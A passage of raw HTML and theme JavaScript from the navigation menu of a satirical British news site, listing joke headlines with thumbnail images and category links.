width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\">RH Exclusive: Excerpt from phone call between Turnbull and Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=677;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/woman-4212552_960_720-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/08\/i-wasnt-wanking-i-was-self-isolating-paris-mayor-candidate-caught-on-video\/\"  rel=\"bookmark\" title=\"&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on video.\">&#8220;I wasn&#8217;t wanking, I was self-isolating.&#8221; Paris Mayor candidate caught on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New EU regulations will require all new houses to have Toulouse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Demolition\" title=\"New EU regulations will require all new houses to have Toulouse\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/04\/Demolition-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/16\/new-eu-regulations-will-require-all-new-houses-to-have-toulouse\/\"  rel=\"bookmark\" title=\"New EU regulations will require all new houses to have Toulouse\">New EU regulations will require all new houses to have Toulouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santa to be denied entry to U.K. under proposed points system\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Surprised Santa\" title=\"Santa to be denied entry to U.K. under proposed points system\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Surprised-Santa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/23\/santa-to-be-denied-entry-to-u-k-under-proposed-points-system\/\"  rel=\"bookmark\" title=\"Santa to be denied entry to U.K. under proposed points system\">Santa to be denied entry to U.K. under proposed points system<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NATO leaders issue declaration of unity against Donald Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Trump with manbun\" title=\"NATO leaders issue declaration of unity against Donald Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Trump-manbun-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/europe\/\" class=\"td-post-category\" >Europe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/nato-leaders-issue-declaration-of-unity-against-donald-trump\/\"  rel=\"bookmark\" title=\"NATO leaders issue declaration of unity against Donald Trump\">NATO leaders issue declaration of unity against Donald Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=10076;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Bono\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Bono-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/25\/pope-meets-bono-to-demand-he-removes-u2s-albums-from-his-itunes-account\/\"  rel=\"bookmark\" title=\"Pope meets Bono to demand he removes U2&#8217;s albums from his iTunes account\">Pope meets Bono to demand he removes U2&#8217;s albums from his...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Priest\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Priest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/27\/how-do-we-fill-workhouses-with-vulnerable-children-to-take-care-of-now-asks-irish-catholic-church\/\"  rel=\"bookmark\" title=\"How do we fill workhouses with vulnerable children to &#8220;take care of&#8221; now, asks Irish Catholic Church\">How do we fill workhouses with vulnerable children to &#8220;take care...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Irishman confused by difference between abortions and prosecuting women\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Irishman confused by difference between abortions and prosecuting women\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/Angry-Man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/ireland\/\" class=\"td-post-category\" >Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/25\/irishman-confused-by-difference-between-abortions-and-prosecuting-women\/\"  rel=\"bookmark\" title=\"Irishman confused by difference between abortions and prosecuting women\">Irishman confused by difference between abortions and prosecuting women<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryanair cancels all flights to Russia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ryanair cancels all flights to Russia\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/11\/Ireland-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/11\/14\/ryanair-cancels-flights-russia\/\"  rel=\"bookmark\" title=\"Ryanair cancels all flights to Russia\">Ryanair cancels all flights to Russia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=678;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/61VViuDbZXL._SX466_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/middle-east\/\" class=\"td-post-category\" >Middle-East<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/24\/mary-forced-to-give-birth-on-stable-floor-after-health-insurance-provider-refuses-to-cover-maternity\/\"  rel=\"bookmark\" title=\"Mary forced to give birth on stable floor after health insurance refuses to cover maternity\">Mary forced to give birth on stable floor after health insurance...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/ancestry-testing-kit-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/22\/awkward-moment-for-joseph-as-jesus-gets-ancestry-uk-dna-testing-kit-for-christmas\/\"  rel=\"bookmark\" title=\"Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing kit for Christmas\">Awkward moment for Joseph as Jesus gets Ancestry UK DNA testing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mary and Joseph arrested for health tourism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mary and Joseph arrested for health tourism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/mary-nativity-caged-mo_hpMain_20191209-230017_16x9_992-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/17\/mary-and-joseph-arrested-for-health-tourism\/\"  rel=\"bookmark\" title=\"Mary and Joseph arrested for health tourism\">Mary and Joseph arrested for health tourism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://rochdaleherald.co.uk/international/">All</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="2163" href="https://rochdaleherald.co.uk/international/africa/">Africa</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="679" href="https://rochdaleherald.co.uk/international/america/">America</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="676" href="https://rochdaleherald.co.uk/international/asia/">Asia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="681" href="https://rochdaleherald.co.uk/international/australia/">Australia</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="677" href="https://rochdaleherald.co.uk/international/europe/">Europe</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="10076" href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="678" href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a><a class="mega-menu-sub-cat-tdi_11" id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="2323" href="https://rochdaleherald.co.uk/international/russia/">Russia</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
